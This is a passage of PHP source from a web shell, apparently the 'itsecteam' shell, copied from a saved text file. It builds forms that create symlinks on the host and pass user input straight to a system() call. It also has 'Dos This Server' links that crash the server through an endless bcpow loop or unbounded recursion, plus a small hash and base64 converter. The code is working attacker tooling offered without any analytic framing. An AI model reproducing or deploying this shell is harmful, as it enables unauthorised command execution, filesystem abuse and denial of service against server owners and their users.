 SymLink With OS : <br><input name=ad1syc size=50> TO <input value="'.getcwd().$slash."symlink.txt".'"
  name=ad2syc size=50><br><input type=submit value=SymLink!>
  </p></form>'.$end;exit;}
  if ($_POST['ad1syp'] && $_POST['ad2syp']){
  if (symlink($_POST['ad1syp'],$_POST['ad2syp'])){
  alert("Symlink Worked !");
  }else{
  alert("Symlink Not Worked !");
  }}
  if ($_POST['ad1syc'] && $_POST['ad2syc']){
  if (system('ls -s '.$_POST['ad1syc']." ".$_POST['ad2syc'])){
  alert("Symlink Worked !");
  }else{alert("Symlink Not Worked !");}
  }
  if ($_GET['do']=="d0slocal"){
  echo $head.'
  <p align="center">If You Click This Link This Server Crashed.<br>This Worked In Php 5.3.x : <a href="?
  dosthisserver=1" target="_blank"><font size=4>Dos This Server I Am Sure </font></a><br>This Worked In Php 4.x.x
  And 5.2.9 : <a href="?dosthisserver=2" target="_blank"><font size=4>Dos This Server I Am Sure </a>'.$end;exit;}
  if ($_GET['dosthisserver']=="1"){
  function dosserver(){
  $junk=str_repeat("99999999999999999999999999999999999999999999999999",99999);
  for($i=0;$i<2;){
  $buff=bcpow($junk, '3', 2);
  $buff=null;
  }
  }
  dosserver();
  }
  if ($_GET['dosthisserver']=="2"){
  function cx(){cx();}
   cx();
  }
  if ($_GET['do']=="convert"){
  $hash=null;
  if ($_GET['stringtoh'] && $_GET['hashtoh']=='md5'){
  $hash=md5($_GET['stringtoh']);
  }elseif ($_GET['stringtoh'] && $_GET['hashtoh']=='sh1'){
  $hash=sha1($_GET['stringtoh']);
  }elseif ($_GET['stringtoh'] && $_GET['hashtoh']=='crc32'){
  $hash=crc32($_GET['stringtoh']);
  }elseif ($_GET['stringtoh'] && $_GET['hashtoh']=='b64e'){
  $hash=base64_encode($_GET['stringtoh']);
  }elseif ($_GET['stringtoh'] && $_GET['hashtoh']=='b64d'){
  $hash=base64_decode($_GET['stringtoh']);
  }
  echo $head.'
  <form method=get action="'.$me.'">
  <p align="center">Convert<br><input type=hidden name=do value=convert>
  <input name=stringtoh size=58><select name=hashtoh>
  <option value="md5">MD5</option>
  <option value="crc32">CRC32</option>
  <option value="sha1">SHA1</option>

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 
